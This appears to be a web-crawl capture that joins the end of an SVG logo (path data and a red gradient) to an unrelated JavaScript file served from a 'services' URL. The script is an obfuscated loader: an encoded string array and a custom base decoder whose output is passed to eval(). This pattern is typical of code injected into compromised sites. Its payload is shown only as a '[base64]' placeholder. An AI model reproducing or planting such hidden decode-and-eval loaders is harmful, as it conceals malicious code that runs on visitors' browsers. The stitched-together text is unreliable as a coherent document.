<path d="M34.5829 28.4451C37.6186 27.7165 39.5615 25.3014 41.3695 22.8997C43.4743 20.1338 46.1052 17.5568 49.7751 17.3679C49.9505 17.3544 49.964 17.1385 49.8156 17.0846C46.4965 15.7623 43.5822 18.5282 41.7338 20.9299C39.6425 23.6013 37.875 27.0284 34.5694 28.3911C34.5289 28.4046 34.5424 28.4585 34.5829 28.4451Z" fill="black"/>
<path d="M1.0547 26.1916C5.43969 27.8916 9.9596 25.7329 13.6295 23.3717C15.7073 22.0495 17.7986 20.4709 20.1598 19.7018C22.5479 18.9328 24.7471 18.609 27.2162 19.2566C28.471 19.5804 29.6853 20.0122 30.9536 20.2955C32.0869 20.5384 33.3552 20.7003 34.3806 20.0931C34.6235 19.9582 34.583 19.5669 34.2996 19.4994C33.6115 19.3106 32.9369 19.324 32.2353 19.1891C31.5202 19.0677 30.8052 18.8788 30.117 18.6899C28.6869 18.2851 27.2972 17.7994 25.8265 17.597C22.9392 17.2193 20.2812 18.1772 17.7581 19.4994C12.5906 22.1844 7.42305 27.5678 1.08169 26.0837C1.01423 26.0702 0.98724 26.1646 1.0547 26.1916Z" fill="black"/>
<path d="M2.99887 26.9333C5.30605 26.8254 7.59973 27.0413 9.66405 28.1746C10.5815 28.6738 11.4315 29.3754 12.295 29.9691C13.2125 30.6032 14.1165 31.2779 15.007 31.9525C16.7205 33.2342 18.407 34.5295 20.3364 35.4739C22.0095 36.3105 24.1278 36.9851 25.9897 36.3644C26.0976 36.3375 26.1516 36.1486 26.0302 36.0946C24.1547 35.2985 22.1984 34.7184 20.4039 33.7199C18.434 32.6406 16.6396 31.2779 14.8046 29.9961C13.8871 29.362 12.9562 28.7278 11.9577 28.2151C11.0403 27.7564 10.0014 27.473 9.02991 27.1492C7.141 26.5016 4.90128 26.1103 2.98538 26.8524C2.9449 26.8659 2.95839 26.9333 2.99887 26.9333Z" fill="black"/>
<path d="M61.2026 24.8559C59.759 22.9805 56.6423 23.0614 54.6994 23.9789C52.0144 25.2472 50.2739 27.8242 48.4525 30.0639C46.55 32.3846 44.3238 34.0172 41.5039 35.0831C38.738 36.1085 35.8102 36.4728 32.8689 36.4593C31.007 36.4593 29.145 36.3109 27.2966 36.0815C26.3656 35.9601 25.4616 35.8926 24.5307 35.8521C23.5727 35.7981 22.5743 35.6902 21.6163 35.7307C21.4814 35.7442 21.4679 35.9061 21.5759 35.9601C22.3044 36.2569 23.06 36.4188 23.8021 36.6616C24.6386 36.945 25.4751 37.2013 26.3521 37.3363C27.8902 37.5791 29.4553 37.7815 31.007 37.8894C33.9483 38.0918 36.9166 37.9299 39.7769 37.2013C42.3674 36.5267 44.7556 35.3799 46.8334 33.6799C49.1001 31.8314 50.6787 29.3623 52.7295 27.298C53.8629 26.1512 55.1446 25.2607 56.6827 24.748C58.3018 24.2083 59.5836 24.3162 61.1622 24.8964C61.1892 24.9099 61.2161 24.8829 61.2026 24.8559Z" fill="black"/>
<path d="M59.8818 24.1003C60.8802 25.1257 62.4588 25.8543 63.862 25.1797C65.1573 24.559 65.2787 23.1289 64.5366 22.0225C63.6057 20.6463 62.162 19.6748 61.204 18.3121C60.2056 16.8954 59.3151 15.3573 58.5056 13.8192C56.846 10.6755 55.4968 7.27543 53.3381 4.41507C51.1253 1.47376 47.9951 -0.185791 44.2847 0.016593C42.1934 0.124531 40.0886 0.65073 38.1862 1.51424C37.0664 2.02694 36.0005 2.53965 34.8267 2.93092C33.7473 3.30871 32.6679 3.53807 31.548 3.76744C31.4131 3.78093 31.4536 3.99681 31.5885 3.99681C33.1941 4.03729 34.8402 3.53807 36.3783 3.09283C38.0108 2.6206 39.7109 2.2833 41.3839 1.9325C43.0974 1.56821 44.8514 1.29836 46.5919 1.59519C48.211 1.87853 49.6412 2.66108 50.8285 3.78094C55.2944 7.97703 56.5897 14.4533 60.5699 19.0272C61.1231 19.6613 61.6628 20.282 62.3104 20.8352C62.958 21.3749 63.7406 21.8741 64.1589 22.6431C64.7795 23.7495 63.9835 24.7344 62.8366 24.8424C61.8247 24.9368 60.8532 24.3162 59.9223 24.0328C59.8818 24.0193 59.8548 24.0733 59.8818 24.1003Z" fill="black"/>
<path d="M48.6032 1.28517C49.4667 2.6209 50.5731 3.75425 51.2882 5.19793C51.6524 5.94 51.9493 6.70906 52.2191 7.49161C52.489 8.28766 52.5699 9.07021 52.7723 9.86625C52.7858 9.97419 52.9342 9.9607 52.9612 9.86625C53.3929 8.26067 52.9477 6.25032 52.2191 4.79316C51.4905 3.33599 50.2762 1.73042 48.6437 1.2312C48.6167 1.2312 48.5897 1.25818 48.6032 1.28517Z" fill="black"/>
<path d="M2.47181 26.448C1.29799 26.583 1.05512 28.0671 1.29798 29.0385C1.71624 30.6171 3.03849 31.8719 3.87501 33.2481C5.629 36.122 6.22266 39.4276 7.27506 42.5848C8.27349 45.607 9.67668 48.5214 12.2267 50.5317C14.9522 52.677 18.4062 53.608 21.7927 53.8913C24.0729 54.0802 26.3666 53.9723 28.6333 53.8508C31.1564 53.7159 33.6524 53.2032 36.1755 53.0818C36.3374 53.0683 36.4049 52.7984 36.216 52.7714C34.3136 52.4476 32.4516 52.3667 30.5222 52.2857C28.5389 52.1913 26.542 52.3937 24.5452 52.3937C21.307 52.3937 17.9339 52.0024 15.0196 50.4912C12.2537 49.0476 10.4997 46.6864 9.31239 43.8531C8.16555 41.1546 7.42347 38.2942 6.29012 35.5823C5.66948 34.1251 4.92741 32.6815 3.90199 31.4537C3.24087 30.6576 2.28292 30.0909 1.90514 29.079C1.55434 28.1481 1.86466 27.2711 2.52578 26.556C2.55277 26.5155 2.53927 26.4345 2.47181 26.448Z" fill="black"/>
<path d="M63.0661 25.0446C63.8217 25.4359 64.159 26.2589 64.132 27.082C64.0915 28.0399 63.4574 28.8899 62.8637 29.578C61.7574 30.8868 60.6105 32.1416 59.6661 33.5718C57.7637 36.4456 56.7382 39.8052 55.0382 42.787C53.4191 45.6608 51.6247 48.5482 48.7913 50.3696C45.8635 52.2451 42.3285 52.4879 38.9419 52.3935C36.8776 52.326 34.7998 52.0831 32.7355 52.1101C31.6831 52.1236 30.6307 52.1776 29.5918 52.3125C28.6473 52.4474 27.5949 52.5958 26.7044 52.9466C26.5156 53.0276 26.5425 53.2974 26.7584 53.3109C27.7433 53.4054 28.7418 53.3649 29.7402 53.4189C30.7791 53.4863 31.8315 53.5673 32.8704 53.6482C34.8942 53.8102 36.9181 53.9181 38.9419 53.9856C42.6118 54.08 46.4301 53.7562 49.6008 51.7458C52.5961 49.8299 54.7953 46.6862 56.239 43.4886C57.8041 40.0345 59.2478 36.4726 61.1907 33.2075C61.7709 32.2225 62.4859 31.359 63.2145 30.4955C63.8217 29.7804 64.4288 29.0249 64.6717 28.0939C64.9955 26.7851 64.6042 25.1931 63.1875 24.7613C63.0256 24.7073 62.9177 24.9637 63.0661 25.0446Z" fill="black"/>
<path d="M56.643 34.3678C56.3866 35.8789 56.4946 37.4305 56.1708 38.9687C55.8469 40.4933 55.2398 41.9504 54.9025 43.4751C54.8485 43.7314 55.1723 43.8529 55.3208 43.6505C56.2382 42.3417 56.589 40.7496 56.7914 39.1845C56.9938 37.6734 57.1962 35.8384 56.67 34.3678C56.6565 34.3543 56.643 34.3543 56.643 34.3678Z" fill="black"/>
<path d="M8.4758 34.1246C7.80119 35.9326 7.63928 38.0374 7.7742 39.9533C7.90912 41.8152 8.25992 43.8391 9.28534 45.4446C9.39328 45.62 9.64963 45.4986 9.60915 45.2962C9.25835 43.4073 8.66469 41.5859 8.46231 39.6699C8.25992 37.7945 8.38136 35.9866 8.48929 34.1246C8.48929 34.1111 8.4758 34.1111 8.4758 34.1246Z" fill="black"/>
<path d="M21.1983 20.4846C20.2539 21.7933 21.6705 23.1561 22.9253 23.4799C24.8952 23.9791 26.9325 23.8712 28.727 22.8862C28.8754 22.8053 28.8214 22.5219 28.6326 22.5354C27.0674 22.6973 20.6316 23.4394 21.2253 20.4981C21.2253 20.4846 21.2118 20.4711 21.1983 20.4846Z" fill="black"/>
<path d="M16.8825 22.4274C18.2453 23.5472 20.0127 23.7766 21.6858 23.2909C21.8612 23.2369 22.0636 23.0345 22.0366 22.8186C22.0231 22.7242 22.0096 22.6567 21.9691 22.5758C21.8612 22.4004 21.6183 22.2924 21.4159 22.3599C19.9318 22.8321 18.3937 22.8051 16.896 22.4139C16.8825 22.4004 16.869 22.4274 16.8825 22.4274Z" fill="black"/>
<path d="M16.8136 21.6985C16.7596 22.9128 18.6756 23.7898 19.6335 23.1017C19.7549 23.0208 19.7145 22.8319 19.566 22.8184C19.0264 22.7914 18.5136 22.8319 18.0279 22.589C17.5827 22.3731 17.2319 21.9954 16.8676 21.6716C16.8406 21.6581 16.8136 21.6716 16.8136 21.6985Z" fill="black"/>
<defs>
<linearGradient id="paint0_linear_1_4388" x1="67" y1="10.5571" x2="252.983" y2="67.6229" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF5D65"/>
<stop offset="0.409409" stop-color="#D20135"/>
<stop offset="1" stop-color="#8C002A"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1510
content:
var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"txEjMWriV",5,8,47))